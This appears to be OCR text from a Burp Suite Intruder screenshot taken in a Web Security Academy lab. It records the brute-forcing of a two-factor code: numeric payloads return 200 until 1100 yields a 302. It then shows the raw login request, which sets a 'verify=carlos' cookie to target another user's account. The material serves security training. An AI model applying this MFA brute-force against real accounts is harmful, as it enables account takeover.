 Request Payload Status code Error Timeout Length Comment
1101 1100 302 188
0 200 3188
1 0 200 3188
2 1 200 3188
3 2 200 3188
4 3 200 3188
5 4 200 3188
6 5 200 3188
7 6 200 3188
8 7 200 3188
9 8 200 3188
10 9 200 3188
11 10 200 3188
12 11 200 3188
15 14 200 3188
13 12 200 3188
14 13 200 3188
22 21 200 3188
23 22 200 3188
24 23 200 3188
Request Response
Pretty Raw Hex
1 POST /login2 HTTP/2
2 Host: 0a55005b0485d4cf85a245b000020045.web-security-academy.net
3 Cookie: verify=carlos; session=eohHppj3X5JNIZZnXOnLPtJUD9NFzXi4
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a55005b0485d4cf85a245b000020045.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a55005b0485d4cf85a245b000020045.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 mfa-code=1100